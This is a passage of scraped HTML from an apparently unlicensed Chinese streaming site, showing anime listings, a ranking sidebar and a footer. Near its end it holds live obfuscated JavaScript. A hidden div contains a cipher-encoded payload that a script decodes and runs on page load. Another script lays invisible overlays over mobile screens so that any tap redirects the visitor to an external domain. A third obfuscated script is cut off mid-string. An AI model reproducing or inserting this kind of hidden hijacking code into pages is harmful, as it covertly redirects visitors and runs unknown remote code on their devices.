voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234856.html" title="午夜的倾心旋律">午夜的倾心旋律</a></p><p class="vodlist_sub">这次的故事从“声音”开始。高中生山吹有恓为了寻找初中时沉迷的电台主播而专注于声音。某天从学校广播中听到了确信是本人的声音。但是冲到广播室才发现有四个人在内，而且梦想也能对</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/235310.html" title="黄金神威最终季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/42f54c41729c57d0d94d27768dec1cca.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235310.html" title="黄金神威最终季">黄金神威最终季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;小林亲弘,白石晴香,伊藤健太郎</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/235280.html" title="公主大人，接下来是“拷问”时间第二季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/d925a6992733a3eac2bafcc071f7a387.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235280.html" title="公主大人，接下来是“拷问”时间第二季">公主大人，接下来是“拷问”时间第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;白石晴香,小林亲弘,伊藤静,永濑安奈,井上穗乃花,山根绮,茅野爱衣,日高里菜,中原麻衣,千本木彩花,富田美忧,福岛润,大塚芳忠,玄田哲章,田村睦心,田村由香里,杉田智和</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/234821.html" title="和青梅竹马之间不会有恋爱喜剧" data-original="https://pic.youkupic.com/upload/vod/20260105-1/3d778ccc71920e91f8810316ca9d4b03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234821.html" title="和青梅竹马之间不会有恋爱喜剧">和青梅竹马之间不会有恋爱喜剧</a></p><p class="vodlist_sub">高中男生英雄，有两位可爱的青梅竹马！虽然她们没有那个意思，但如果被她们发现只有我一个人用色色的眼光看待已经长大的她们……太羞耻了！性格各异的两个女生总会在“不经意间”与英</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/217825.html" title="正义使者-我的英雄学院之非法英雄-" data-original="https://pic.youkupic.com/upload/vod/20250407-1/3d6fcc0d03cf58f04ad5d6bf16f0eeb5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/217825.html" title="正义使者-我的英雄学院之非法英雄-">正义使者-我的英雄学院之非法英雄-</a></p><p class="vodlist_sub">ヒーローにはなれなかった…それでも誰かを救いたい！非合法(イリーガル)ヒーローたちによる 等身大の成長物語！堀越耕平氏が10年に渡り「週刊少年ジャンプ」で連載、世界中で爆</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/234818.html" title="正义使者-我的英雄学院之非法英雄-第二季" data-original="https://pic.youkupic.com/upload/vod/20260105-1/741d0d4933318973be2192346cfe8670.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234818.html" title="正义使者-我的英雄学院之非法英雄-第二季">正义使者-我的英雄学院之非法英雄-第二季</a></p><p class="vodlist_sub">灰回航一是个有过英雄梦，现在却已放弃的平凡大学生。然而这样的他，却暗地里穿着扮成欧尔麦特的服装，假装自己是职业英雄热心助人并乐此不疲。过着一天天平凡日子的航一，有天却遇上</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“文豪与炼金术师~审判的齿轮~”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="137929" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="海贼王" href="/v/95609.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20210707-1/3f864cec3cd0fb6cfbc0d10520ee934d.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2083</span><h4 class="title">海贼王</h4></div><p class="vodlist_sub">1999&nbsp;/&nbsp;日本&nbsp;/&nbsp;喜剧,动作,动画,奇幻,冒险,日韩动漫</p><p><span class="vodlist_sub">状态：更新至1155集</span></p></div></a></li><li class="part_eone"><a href="/v/234920.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>安闲领主的愉快领地防卫</a></li><li class="part_eone"><a href="/v/222492.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>被驱逐开勇者派对的白魔导师，被S级冒险者捡到～这个白魔导师超规格～</a></li><li class="part_eone"><a href="/v/226711.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>假面骑士ZEZTZ国语</a></li><li class="part_eone"><a href="/v/229129.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>差点在迷宫深处被信任的伙伴杀掉，但靠着天赐技能“无限扭蛋”获得等级9999的伙伴，我要向前队友和世界展开复仇&“给他们好看！”</a></li><li class="part_eone"><a href="/v/122515.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>队长小翼</a></li><li class="part_eone"><a href="/v/137921.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>小书痴的下克上为了成为图书管理员不择手段！第二季</a></li><li class="part_eone"><a href="/v/228536.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>妖怪旅馆营业中第二季</a></li><li class="part_eone"><a href="/v/228795.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>欢迎来到笑容不断的职场。</a></li><li class="part_eone"><a href="/v/228572.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;950</span>叹气的亡灵想隐退第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="137929" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.stxhdz.com/" title="星空影院">星空影院</a>免费提供高清电影大全、综艺、动漫、未删减电视剧全集在线观看</p><p>Copyright © 2021 stxhdz.com All Rights Reserved</p><p>宁ICP备70082088号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/181.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/182.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/184.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/183.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.stxhdz.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zqdapszd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zqdapszd_b");a[i].addEventListener("touchend",function(){var zqdapszd_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zqdapszd_n}else{window.location.href=zqdapszd_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`iYkQqVELFxl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 